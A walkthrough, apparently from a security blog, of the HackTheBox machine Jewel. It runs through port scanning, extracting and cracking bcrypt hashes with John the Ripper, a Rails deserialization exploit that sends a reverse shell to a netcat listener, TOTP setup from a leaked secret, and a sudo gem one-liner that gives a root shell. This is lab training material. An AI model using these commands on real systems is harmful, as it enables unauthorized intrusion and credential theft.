Jewel HackTheBox Walkthrough
Today we are going to crack a machine called Jewel. It was created by polarbearer. This is a Capture the Flag type of challenge. This machine is hosted on HackTheBox. Let’s get cracking!
Penetration Testing Methodology
- Network Scanning
- Nmap Scan
- Enumeration
- Enumerating HTTP Service on 8000
- Enumerating Database File
- Extracting Password hashes
- Cracking hash using John the Ripper
- Enumerating the Gemfile
- Searching for CVE
- Exploitation
- Enumerating the Deserialization Vulnerability
- Searching for an Exploit
- Running the Exploit
- Getting shell as bill user
- Reading User Flag
- Privilege Escalation
- Enumerating Authenticator file
- Using Online Authenticator for getting TOTP
- Enumerating Sudo Permissions
- Exploiting permissions on Gem
- Getting Root Shell
- Reading the Root Flag
Walkthrough
Network Scanning
To Attack any machine, we need the IP Address. Machine hosted on HackTheBox have a static IP Address.
IP Address assigned: 10.129.104.163
Now that we have the IP Address. We need to enumerate open ports on the machine. For this, we will be running a nmap scan.
nmap -sC 10.129.104.163

The Nmap Version scan quickly gave us some great information. It positively informed that SSH (22), HTTP (8000) and HTTP Proxy (8080) service is running on the machine. We can see that the service on 8000 is redirected to gitweb. It is worth a look.
Enumeration
We do not posses the credentials for the SSH login so we will be moving over to the HTTP service for Enumeration. We open the HTTP service on the Web Browser to find that it was running Git web interface. It is basically a web Version of interacting with the git documents and files. We found one file inside the projects directory. We click on the .git to advance further.
http://10.129.104.163:8000/gitweb/

We move further to find a log directory. It contained one commit. Clicking on the Commit link we are presented the list of files inside the commit. In this we find a bd.sql file. It seemed interesting.

We click on the bd.sql file to find the database file. It contained two users and their password hashes. We copied the hash values and created two files each by the name of the user they belong to.
bill bill@mail.htb $2a$12$uhUssB8.HFpT4XpbhclQU.Oizufehl9qqKtmdxTXetojn2FcNncJW jennifer jennifer@mail.htb $2a$12$ik.0o.TGRwMgUmyOR.Djzuyb/hjisgk2vws1xYC/hxw8M1nFk0MQy

We got two files bill and jennifer. We used the rockyou dictionary with John the Ripper to try and crack the hash. After taking huge amount of time and multiple failures it was able to crack the password for the user bill. It was not able to crack the one for Jennifer. We now have the password for the user bill.
john -w=/usr/share/wordlists/rockyou.txt bill

We tried to use the newly cracked password on the SSH service but were unsuccessful. This made us think that this credential would be usable at another point down the road. Moving back to the gitweb we found. We enumerated it further to find that Gemfile. It almost always contains the version information regarding the Ruby Applications. Upon reading we found that the application is running Ruby 2.5.5 and Rails 5.2.2.1. Time to search for exploits.


We googled the versions with the CVE keyword to find CVE MITRE article. It usually contains a list of all the vulnerabilities that a particular version is at risk of.

Exploitation
We see a bunch of vulnerabilities. The first one requires PostgreSQL, we didn’t find any evidence that it is installed on the target server. Then there is a Denial-of-Service Attack. We do not want to DoS the server. Then we have a bunch of CSRF vulnerabilities, but through our enumerations, we found that a scenario is not building up for a successful CSRF attack. Last we came across Deserialization. This seemed of some interest.
https://cve.mitre.org/cgi-bin/cvekey.cgi?keyword=rails

We googled for any ready exploit for this CVE and we were in luck. Some user has already created an exploit that gives shell directly. Surprisingly it was the third link in a Google Search. You can find the exploit by clicking here.

We browsed the Git of that exploit and read the code to understand the working. We found that it takes the Target IP Address and then browses it, then creates a user by the name of doctor. Then uses the credentials of the newly created user to login. This gives it an Authentication Token. Then it browses the Profile Update section of the Application and then it Inputs a serialized shell script inside and sends it to the target server. Due to the vulnerability, the server thinks it is genuine serialized code so it extracts it and then when it gets the shell invocation command. It feels that it is genuine instruction as well. So, it executes it. To run this exploit, you will need the Target IP Address, Local IP Address and a Local Port. We provided all these and started a listener on the port specified.
Here, we have the following configurations
raj.py: Exploit script name
10.129.104.163: Remote Host
10.10.14.48: Local Host
1234: Local Port
python3 raj.py 10.129.104.163 10.10.14.48 1234

In a few moments, we see that we have a shell of the user bill. We start our enumeration of the user flag and found it inside the home directory of bill user. We read the user flag.
nc -lvp 1234 ls -la cat user.txt
Privilege Escalation

Now we see that a hidden file by the name of .google_authenticator. This seems interesting. We read it to find a code inside of it. Holding the thought for the authenticator code, we decided to run the sudo -l to enumerate the binaries that we can execute with elevated privileges. It asks us for the password of user bill. We cracked that earlier. We enter spongebob as bill’s password. Then it asks us for a verification code. This means that google authenticator is not a rabbit hole. We need to setup an authenticator using the code provided to us.
cat .google_authenticator
2UQI3R52WFCLE6JTLDCSJYMJH4
sudo -l
python -c 'import pty;pty.spawn("bash")'
sudo -l
spongebob
We searched for an authenticator, it provided us with various plugins but we are bit clingy to not put a plugin on our browser. We found a TOTP Token Generator. All it required was the code that we found and it provided us with the TOTP which we can use.

We ran the sudo -l again and this time we entered the code it asks for and we found that we can execute gem. Lucky for us that gem is one of the LOLBINs. Means it can be directly exploited using a single line of code.
sudo -l spongebob 104007


We head to the GTFOBIN website and found the one-liner code to exploit the sudo permissions on the gem. It gave us root in no time. This concludes this machine.
sudo gem open -e "/bin/sh -c /bin/sh" rdoc id cd /root cat root.txt
Author: Pavandeep Singh is a Technical Writer, Researcher, and Penetration Tester. Can be Contacted on Twitter and LinkedIn
Awesome